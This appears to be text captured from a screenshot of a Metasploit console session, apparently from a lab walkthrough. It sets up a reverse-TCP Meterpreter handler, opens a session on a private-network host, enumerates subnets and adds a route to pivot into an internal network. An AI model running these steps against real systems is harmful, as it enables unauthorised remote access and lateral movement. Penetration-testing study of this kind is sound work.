 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.101.66
lhost => 192.168.101.66
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.101.66:1234
[*] Sending stage (176195 bytes) to 192.168.101.80
[*] Meterpreter session 1 opened (192.168.101.66:1234 -> 192.168.101.80:136
79) at 2020-11-13 10:11:28 +0800
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.101.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24